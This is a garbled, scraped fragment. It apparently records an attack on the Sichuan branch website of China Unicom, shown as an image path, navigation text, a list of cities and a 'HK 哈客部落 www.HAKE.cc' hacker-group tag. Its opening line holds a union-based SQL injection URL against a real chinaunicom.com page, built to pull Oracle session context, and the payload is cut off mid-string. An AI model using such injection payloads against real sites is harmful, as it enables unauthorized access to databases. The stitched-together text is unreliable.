 chinaunicom.com/local/content.jsp?localid=9%20and%201=2%20union%20select%201,(select%20SYS_CONTEXT%20('USERENV',%20'CURRENT_
中国联通四... 中国联通四... 中国联通四... 中国联通四... 中国联通四... 中国联通四... 中国联通四... 中国联通四...
China unicom中国联通
中国联合网络通信有限公司四川分公司
首 页 联通业务 品牌专区 客户服务 地市专栏 关于四川联通 --联通网站友情连接--
地市专栏
西昌 达川
成都 广安
南充 绵阳
宜宾 德阳
遂宁 达州
内江 乐山
眉山 泸州
攀枝花 雅安
巴中 自贡
甘孜 阿坝
地市专栏
Cities
您所在的位置: > 首页 > 地市专栏
>>>>>
CHINAUNICOM
CHINAUNICOM
HK 哈客部落
www.HAKE.cc